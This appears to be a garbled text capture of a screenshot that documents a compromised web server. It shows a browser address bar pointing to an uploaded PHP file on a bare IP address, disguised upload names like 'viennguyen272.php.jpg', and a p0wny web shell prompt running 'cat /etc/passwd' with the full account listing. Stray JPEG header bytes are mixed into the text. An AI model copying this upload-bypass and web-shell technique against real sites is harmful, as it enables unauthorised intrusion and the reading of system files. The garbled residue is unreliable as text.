 Not secure 103.7.177.38/uploads/OhMyGod123.php Tor
JFIF ;CREATOR: gd-jpeg v1.0 (using IJG JPEG v62), quality = 90 C C
" } !1A Qa "q 2 #B R $3br %&
viennguyen272.php.jpg
website (1).php
p0wny@shell:�/html/uploads# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
ubuntu:x:1000:1000:ubuntu,,,:/home/ubuntu:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
p0wny@shell:�/html/uploads#